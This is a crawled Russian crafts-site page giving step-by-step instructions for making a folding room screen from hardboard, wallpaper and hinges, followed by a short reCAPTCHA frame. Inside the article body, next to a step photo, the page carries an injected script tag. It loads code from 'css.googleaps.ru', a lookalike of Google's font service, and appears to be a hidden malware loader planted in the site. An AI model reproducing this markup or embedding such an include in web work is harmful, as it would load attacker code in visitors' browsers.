

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://klub-rukodeliya.ru/kak-sdelat-shirmu-svoimi-rukami/
body_size: 6875
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<title>Клуб рукоделия &raquo; Как сделать ширму своими руками</title>
	<link rel="stylesheet" href="http://klub-rukodeliya.ru/wp-content/themes/greeny/style.css" type="text/css" media="screen" />
		
	<link rel="alternate" type="application/rss+xml" title="" href="http://klub-rukodeliya.ru/feed/" />
	<link rel="pingback" href="http://klub-rukodeliya.ru/xmlrpc.php" />
<!-- Put this script tag to the <head> of your page -->




<meta name="67f6cdea493d6c57789d317b2385688b" content="">
</head>
<body>
<noindex><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></noindex>


        
<div id="templatemo_header_wrapper">

	<div id="templatemo_header">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://klub-rukodeliya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://klub-rukodeliya.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Накидка на стул своими руками' href='http://klub-rukodeliya.ru/nakidka-na-stul-svoimi-rukami/' />
<link rel='next' title='Багеты для картин своими руками' href='http://klub-rukodeliya.ru/bagety-dlya-kartin-svoimi-rukami/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://klub-rukodeliya.ru/kak-sdelat-shirmu-svoimi-rukami/' />
<link rel='shortlink' href='http://klub-rukodeliya.ru/?p=3968' />
	


    
   		<div id="site_title">
 <h2><a href="http://klub-rukodeliya.ru" target="_parent">
            <img src="http://klub-rukodeliya.ru/cooltext1397853408.png" alt="CSS Templates" />
          
           <span>хендмейл</span>
            </a></h2>
         </div>
         <div id="templatemo_menu">
            <ul>

				<li ><a href="http://klub-rukodeliya.ru">Главная</a></li>
				<li class="page_item page-item-5117"><a href="http://klub-rukodeliya.ru/kontakty/">Контакты</a></li>
<li class="page_item page-item-3746"><a href="http://klub-rukodeliya.ru/klub-rukodeliya/">О сайте</a></li>
            </ul>    	
        </div> <!-- end of templatemo_menu --> 
       
        <div id="search_box">
                <form action="http://klub-rukodeliya.ru" method="get">
                    <input type="text" value="Ваш запрос + <Enter>" name="s" size="10" id="searchfield" title="searchfield" onfocus="clearText(this)" onblur="clearText(this)" />
                </form>

<!--3787510894540--><div id='fa8i_3787510894540'></div>
           </div>
  
    	<div class="cleaner"></div>

    </div> <!-- end of templatemo_header -->
</div> 
<!-- end of templatemo_header_wrapper -->

<div id="templatemo_content_wrapper">

	<div id="templatemo_content">

<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
            <div class="content_section" id="post-3968">          
<div class="breadcrumb">
</div> 

                    <h1>Как сделать ширму своими руками</h1>  

                    <p class="meta"> / <b>Автор:</b> admin / <b>Рубрики:</b> <a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;" rel="category tag">для дома и сада</a></p>  
<div class="adsense">
</div>

          
 <img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170959-150x150.jpg" class="alignleft
post_thumbnail wp-post-image" alt="P1170959" />
                    <p>С помощью ширмы можно создать в гостиной уютный уголок. Для изготовления простой складной ширмы понадобятся обивочные гвозди, дверные петли и материал, из которого она будет делаться. Ее можно покрасить, обклеить рисовой бумагой, а после затянуть тканью или расписать: например кремовой тканью с нанесенными на нее с помощью трафарета цветами лилиями.<span id="more-3968"></span></p>
<p><span style="color: #ff0000;">Вам понадобится:</span></p>
<ul>
<li>три листа полутвердой ДВП, толщина которых равна 12 мм;</li>
<li>шпаклевка или акриловая грунтовка;</li>
<li>один пакет обойного клея;</li>
<li>два рулона обоев;</li>
<li>наждачная бумага;</li>
<li>две большие кисти (десять см) и одна маленькая (около двух см);</li>
<li>карандаш;</li>
<li>макетный ножик;</li>
<li>электрическая дрель;</li>
<li>шесть медных дверных петель (38 мм);</li>
<li>валик для прикатки стыков обоев;</li>
<li>сантиметр;</li>
<li>резиновый молоток;</li>
<li>отвертка;</li>
<li>сто двадцать медных обивочных гвоздей.</li>
</ul>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170965.jpg"><img class="aligncenter size-full wp-image-3974" alt="P1170965" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170965.jpg" width="417" height="328" /></a></p>
<p>Ход работы:</p>
<p><strong>А) Наклеивание обоев</strong></p>
<p>1. Слегка шлифуем каждый лист ДВП, особое внимание уделяем кромкам.</p>
<p>2. Каждый лист загрунтуем, ждем высыхания и снова слегка отшлифуем.</p>
<p>3. Отрезаем кусок обоев, размер которого будет соответствовать размеру панели из ДВП + добавляем по пять см по всему периметру.</p>
<p>4. Ложем отрезок обоев на чистый пол и наносим клей с помощью большой кисти.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170960.jpg"><img class="aligncenter size-full wp-image-3969" alt="P1170960" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170960.jpg" width="312" height="235" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<p>5. Ложем на пол лист ДВП. Аккуратно поднимаем обои и ложем их клеем вниз на ДВП. С помощью чистого куска ткани прижимаем обои, разглаживая их от середины к краям, убирая воздушные пузырьки.</p>
<p>6. Заглаживаем сгиб по краю листа ДВП указательным и большим пальцами.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170961.jpg"><img class="aligncenter size-full wp-image-3970" alt="P1170961" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170961.jpg" width="448" height="264" /></a></p>
<p>7. Через полчаса наносим клей на обои и кромку листа ДВП. Осторожно прижимаем обои, используя для этого валик для прихватки стыков обоев. Ставим лист ДВП на противоположную ребро и срезаем макетным ножиком излишки обоев.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170962.jpg"><img class="aligncenter size-full wp-image-3971" alt="P1170962" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170962.jpg" width="448" height="294" /></a></p>
<p>8. Приклеиваем обои на верхнюю и нижнюю кромку ДВП, ровняем. Переворачиваем  панель, приклеиваем и ровняем обои по длинной кромке листа ДВП. Подворачиваем обои на углах внутрь или срезаем их совсем.</p>
<p>9. После того, как обои высохнут, переворачиваем панель и, делая всё как описано в пунктах с 3 по 8, приклеиваем обои на другую сторону листа ДВП. Проклеивая края обоев, следим, чтобы клей не выдавливался на ранее нанесенные обои. Моментально удаляем излишки клея с помощью влажной губки.</p>
<p>10. Проделываем все операции при наклеивании обоев на два других листа ДВП.</p>
<p><strong>Б) Навешивание петель и прибивание декоративных гвоздиков.</strong></p>
<p>1. После того, как обои высохнуть, отмечаем карандашом места, где будут располагаться петли на боковых кромках листа. Средние отверстия нижней и верхней петли должны находиться на расстоянии двадцать см от низа и края панели. А третья петля будет находиться посередине.</p>
<p>2. Размещаем местоположение гвоздиков. На левой боковой стороне листа ДВП делаем отметки ч/з каждые десять см, а на правой делаем первую отметку, отступив пять см сверху, далее ч/з каждые десять см, последняя отметка будет находится на расстояние 5 сантиметров от нижней части.</p>
<p>3. Берем два листа ДВП, которые будут использоваться в качестве центральной и боковой секции ширмы, и ставим их рядом вертикально.</p>
<p>4. Петли прикладываем к отмеченным местам. Просверливаем аккуратные дырочки в древесине для шурупов.</p>
<p>5. Используя отвертку, привинтим три петли шурупами на одной панели, после на другой. Следим, чтобы листы плотно прилегали друг к другу.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170963.jpg"><img class="aligncenter size-full wp-image-3972" alt="P1170963" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170963.jpg" width="448" height="316" /></a></p>
<p>6. К центральному листу крепим третий лист. Эти петли должны открываться в сторону, противоположную той, в которую открываются петли на другой стороне центрального листа ДВП. Соединенные три части ширмы должны раскрываться в виде буквы «N», так как при другом расположении секций, ширма будет неустойчива.</p>
<p>7. Забиваем декоративные гвоздики. Для этого нужно будет сложить ширму и поставить вертикально.</p>
<p>8. Прибиваем гвозди вдоль боковой кромки по разметке с помощью резинового молотка.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170964.jpg"><img class="aligncenter size-full wp-image-3973" alt="P1170964" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/P1170964.jpg" width="448" height="304" /></a></p>
<p><strong>Ширма</strong>, сделанная<strong> своими руками,</strong> готова!</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/shirma-svoimi-rukami.jpg"><img class="aligncenter size-full wp-image-3975" alt="ширма своими руками" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/03/shirma-svoimi-rukami.jpg" width="480" height="640" /></a></p>
<p>Рекомендуемые статьи:</p>
<p><span style="color: #008000;"><a title="Декор старого комода" href="http://klub-rukodeliya.ru/trafaret-dlya-dekora-mebeli/"><span style="color: #008000;">Декор комода своими руками</span></a></span></p>
<p><span style="color: #008000;"><a title="Карниз для дома своими руками" href="http://klub-rukodeliya.ru/kak-sdelat-karniz/"><span style="color: #008000;">Как сделать карниз для дома</span></a></span></p>
<p><span style="color: #008000;"><a title="Карниз из дерева" href="http://klub-rukodeliya.ru/derevyannyye-karnizy-svoimi-rukami/"><span style="color: #008000;">Карниз из дерева</span></a></span></p>
<p><span style="color: #008000;"><a title="Как обновить стул" href="http://klub-rukodeliya.ru/kak-obnovit-staryj-stul/"><span style="color: #008000;">Как обновить старый стул</span></a></span></p>

<!-- Яндекс.Директ -->
<center>
</center>



<div class="sample-posts">
<div>Рекомендуемые статьи:</div>
<ul><li><a href="http://klub-rukodeliya.ru/karkasnyj-bassejn-svoimi-rukami/" rel="bookmark" title="Каркасный бассейн своими руками">Каркасный бассейн своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/obereg-svoimi-rukami/" rel="bookmark" title="Оберег своими руками">Оберег своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" rel="bookmark" title="Домовенок своими руками">Домовенок своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/skatert-svoimi-rukami/" rel="bookmark" title="Скатерть своими руками">Скатерть своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/chasy-svoimi-rukami-master-klass/" rel="bookmark" title="Часы своими руками мастер-класс">Часы своими руками мастер-класс</a></li>
</ul></div>

                        


                    <p><span class="fl_left"><span></span></span> 
                    <span class="fl_right"></span></p>
                    <div class="clear"></div>
            </div>  

            <div class="cleaner_h40"></div>   
      
            


<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>



</div> <!-- end of content --> 
	<div id="templatmeo_sidebar">
	<div class="sidebar_section_content"><h3>Рубрики</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://klub-rukodeliya.ru/category/bez-rubriki/" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://klub-rukodeliya.ru/category/biseropleteniye/" title="Просмотреть все записи в рубрике &laquo;бисероплетение&raquo;">бисероплетение</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://klub-rukodeliya.ru/category/valyanie/" title="Просмотреть все записи в рубрике &laquo;валяние&raquo;">валяние</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://klub-rukodeliya.ru/category/vyazaniye/" title="Просмотреть все записи в рубрике &laquo;вязание&raquo;">вязание</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://klub-rukodeliya.ru/category/dekor-i-oformleniye/" title="Просмотреть все записи в рубрике &laquo;декор и оформление&raquo;">декор и оформление</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://klub-rukodeliya.ru/category/dekupazh/" title="Просмотреть все записи в рубрике &laquo;декупаж&raquo;">декупаж</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://klub-rukodeliya.ru/category/detskaya-obuv/" title="Просмотреть все записи в рубрике &laquo;детская обувь&raquo;">детская обувь</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://klub-rukodeliya.ru/category/detskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;детская одежда&raquo;">детская одежда</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;">для дома и сада</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;">женская одежда и аксессуары</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://klub-rukodeliya.ru/category/igrushki/" title="Просмотреть все записи в рубрике &laquo;игрушки&raquo;">игрушки</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://klub-rukodeliya.ru/category/karving-iz-ovoshchey-i-fruktov/" title="Просмотреть все записи в рубрике &laquo;карвинг из овощей и фруктов&raquo;">карвинг из овощей и фруктов</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://klub-rukodeliya.ru/category/kvilling/" title="Просмотреть все записи в рубрике &laquo;квиллинг&raquo;">квиллинг</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://klub-rukodeliya.ru/category/mebel-svoimi-rukami/" title="Просмотреть все записи в рубрике &laquo;мебель своими руками&raquo;">мебель своими руками</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://klub-rukodeliya.ru/category/origami/" title="Просмотреть все записи в рубрике &laquo;оригами&raquo;">оригами</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://klub-rukodeliya.ru/category/podarki-i-otkrytki/" title="Просмотреть все записи в рубрике &laquo;подарки и открытки&raquo;">подарки и открытки</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://klub-rukodeliya.ru/category/poleznyye-melochi/" title="Просмотреть все записи в рубрике &laquo;полезные мелочи&raquo;">полезные мелочи</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://klub-rukodeliya.ru/category/svadebnyye-aksessuary/" title="Просмотреть все записи в рубрике &laquo;свадебные аксессуары&raquo;">свадебные аксессуары</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://klub-rukodeliya.ru/category/stroitelstvo/" title="Просмотреть все записи в рубрике &laquo;строительство&raquo;">строительство</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://klub-rukodeliya.ru/category/uroki-mylovareniya/" title="Просмотреть все записи в рубрике &laquo;уроки мыловарения&raquo;">уроки мыловарения</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://klub-rukodeliya.ru/category/kholodnyy-farfor-plastika-gips/" title="Просмотреть все записи в рубрике &laquo;холодный фарфор,пластика,гипс&raquo;">холодный фарфор,пластика,гипс</a>
</li>
		</ul>
</div><div class="cleaner_h30"></div><div class="sidebar_section_content"><h3>Популярные статьи</h3>			<div class="textwidget"><div class="popular"> <ul>
        <li>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/topiaryy113-150x150.png" class="attachment- wp-post-image" alt="как сделать топиарий своими руками" /></a>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self">Топиарий из салфеток своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/shchampanskoye-zhenikh-i-nevesta-150x150.jpg" class="attachment- wp-post-image" alt="шампанское жених и невеста" /></a>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self">Свадебные бутылки шампанского своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/10/azhurnyye-pinetki-kryuchkom-150x150.jpg" class="attachment- wp-post-image" alt="ажурные пинетки крючком" /></a>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self">Пинетки вязаные крючком</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self"><img width="274" height="251" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/domovenok.jpg" class="attachment- wp-post-image" alt="домовенок своими руками" /></a>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self">Домовенок своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/maki-valynie-150x150.jpg" class="attachment- wp-post-image" alt="цветок мак валяние из шерсти" /></a>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self">Валяние цветов из шерсти. Мак</a>
</li>
            </ul></div></div>
		</div><div class="cleaner_h30"></div>		
</div> <!-- end of sidebar -->

  	<div class="cleaner"></div>    
</div> <div id="templatemo_content_wrapper_bottom"></div> <!-- end of content_wrapper -->

<div id="templatemo_footer">

   			
            
	    <center>Copyright (c) Внимание: Вся информация, все мастер-классы на сайте http://klub-rukodeliya.ru, защищены законом об авторских правах. <br>
Запрещается воспроизводить их в какой-либо форме без разрешения администрации сайта. 2026 Клуб рукоделия.   <center/>
<!-- end of templatemo_footer -->

<noindex><!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?12.6"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet--></noindex>


</body>
</html>	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GhbtKbYjz9_BD3TulT5Bxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769413183672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>